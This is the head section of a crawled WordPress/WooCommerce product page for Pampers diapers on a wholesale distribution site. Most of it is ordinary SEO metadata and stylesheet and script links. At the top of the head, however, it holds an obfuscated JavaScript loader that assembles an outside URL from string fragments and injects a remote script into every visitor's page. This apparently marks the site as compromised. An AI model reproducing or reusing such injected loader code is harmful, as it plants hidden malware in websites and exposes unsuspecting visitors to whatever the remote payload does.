

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/
body_size: 28211
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://3cdistribution.net/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>PAMPERS 4 PC PANTS 9-15KG VP(38) - 3C Distribution</title>
<meta name="description" content=" Pcs/Case 2  Case/Pall 48  Pcs/Pall 96"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="PAMPERS 4 PC PANTS 9-15KG VP(38) - 3C Distribution" />
<meta property="og:description" content=" Pcs/Case 2  Case/Pall 48  Pcs/Pall 96" />
<meta property="og:url" content="https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/" />
<meta property="og:site_name" content="3C Distribution" />
<meta property="og:image" content="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg" />
<meta property="og:image:secure_url" content="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="PAMPERS 4 PC PANTS 9-15KG VP(38)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PAMPERS 4 PC PANTS 9-15KG VP(38) - 3C Distribution" />
<meta name="twitter:description" content=" Pcs/Case 2  Case/Pall 48  Pcs/Pall 96" />
<meta name="twitter:image" content="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://3cdistribution.net/#organization","name":"3C Distribution","url":"https://3cdistribution.net","logo":{"@type":"ImageObject","@id":"https://3cdistribution.net/#logo","url":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","contentUrl":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","caption":"3C Distribution","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://3cdistribution.net/#logo"}},{"@type":"WebSite","@id":"https://3cdistribution.net/#website","url":"https://3cdistribution.net","name":"3C Distribution","alternateName":"3C Distribution","publisher":{"@id":"https://3cdistribution.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg","url":"https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg","width":"600","height":"600","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/#webpage","url":"https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/","name":"PAMPERS 4 PC PANTS 9-15KG VP(38) - 3C Distribution","datePublished":"2023-11-19T07:23:11+00:00","dateModified":"2023-11-19T07:23:11+00:00","isPartOf":{"@id":"https://3cdistribution.net/#website"},"primaryImageOfPage":{"@id":"https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"PAMPERS 4 PC PANTS 9-15KG VP(38) - 3C Distribution","description":"\u00a0Pcs/Case 2 \u00a0Case/Pall 48 \u00a0Pcs/Pall 96","category":"PERSONAL CARE","mainEntityOfPage":{"@id":"https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/#webpage"},"image":[{"@type":"ImageObject","url":"https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg","height":"600","width":"600"}],"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/","seller":{"@type":"Organization","@id":"https://3cdistribution.net/","name":"3C Distribution","url":"https://3cdistribution.net","logo":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png"}},"@id":"https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Feed" href="https://3cdistribution.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Comments Feed" href="https://3cdistribution.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; PAMPERS 4 PC PANTS 9-15KG VP(38) Comments Feed" href="https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=86517' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh_visitor.css?ver=2042' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://3cdistribution.net/wp-content/uploads/elementor/css/post-6.css?ver=1752108525' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-dropdown-aside-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-dropdown-aside.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-all-open-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://3cdistribution.net/wp-content/uploads/2023/11/xts-theme_settings_default-1699457873.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742220656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742220670' type='text/css' media='all' />
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/3cdistribution.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://3cdistribution.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3cdistribution.net/wp-json/wp/v2/product/6941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3cdistribution.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://3cdistribution.net/?p=6941' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Fpampers-4-pc-pants-9-15kg-vp38%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Fpampers-4-pc-pants-9-15kg-vp38%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
